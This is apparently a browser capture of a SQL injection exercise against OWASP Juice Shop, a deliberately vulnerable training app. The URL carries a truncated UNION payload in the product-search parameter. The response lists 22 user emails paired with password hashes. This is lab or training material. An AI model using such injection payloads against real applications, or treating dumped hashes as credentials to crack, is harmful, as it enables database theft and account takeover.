 scaling-train-r4p6779vw5jxcvv4-3000.app.github.dev/rest/products/search?q=qwert%27%29%29%20UNION...
Begin browsing instantly: Chrome can now launch when Windows starts.
Allow
Pretty-print
{"status":"success","data":[{"id":1,"name":"admin@juice-
sh.op","description":"0192023a7bbd73250516f069df18b500","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},
{"id":2,"name":"jim@juice-
sh.op","description":"e541ca7ecf72b8d1286474fc613e5e45","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},
{"id":3,"name":"bender@juice-
sh.op","description":"0c36e517e3fa95aabf1bbffc6744a4ef","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},
{"id":4,"name":"bjoern.kimminich@gmail.com","description":"6edd9d726cbdc873c539e41ae8757b8c","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updat
edAt":8,"deletedAt":9},{"id":5,"name":"ciso@juice-
sh.op","description":"861917d5fa5f1172f931dc700d81a8fb","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},
{"id":6,"name":"support@juice-
sh.op","description":"3869433d74e3d0c86fd25562f836bc82","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},
{"id":7,"name":"morty@juice-
sh.op","description":"f2f933d0bb0ba057bc8e33b8ebd6d9e8","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},
{"id":8,"name":"mc.safesearch@juice-
sh.op","description":"b03f4b0ba8b458fa0acdc02cdb953bc8","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},
{"id":9,"name":"J12934@juice-
sh.op","description":"3c2abc04e4a6ea8f1327d0aae3714b7d","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},
{"id":10,"name":"wurstbrot@juice-
sh.op","description":"9ad5b0492bbe528583e128d2a8941de4","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},
{"id":11,"name":"amy@juice-
sh.op","description":"030f05e45e30710c3ad3c32f00de0473","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},
{"id":12,"name":"bjoern@juice-
sh.op","description":"7f311911af16fa8f418dd1a3051d6810","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},
{"id":13,"name":"bjoern@owasp.org","description":"9283f1b2e9669749081963be0462e466","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"
deletedAt":9},{"id":14,"name":"chris.pike@juice-
sh.op","description":"10a783b9ed19ea1c67c3a27699f0095b","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},
{"id":15,"name":"accountant@juice-
sh.op","description":"963e10f92a70b4b463220cb4c5d636dc","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},
{"id":16,"name":"uvogin@juice-
sh.op","description":"05f92148b4b60f7dacd04cceebb8f1af","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},
{"id":17,"name":"demo","description":"fe01ce2a7fbac8fafaed7c982a04e229","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9
},{"id":18,"name":"john@juice-
sh.op","description":"00479e957b6b42c459ee5746478e4d45","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},
{"id":19,"name":"emma@juice-
sh.op","description":"402f1c4a75e316afec5a6ea63147f739","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},
{"id":20,"name":"stan@juice-
sh.op","description":"e9048a3f43dd5e094ef733f3bd88ea64","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},
{"id":21,"name":"ethereum@juice-
sh.op","description":"2c17c6393771ee3048ae34d6b380c5ec","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},
{"id":22,"name":"earl-
lab@example.com","description":"662af1cd1976f09a9f8cecc868ccc0a2","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9}]}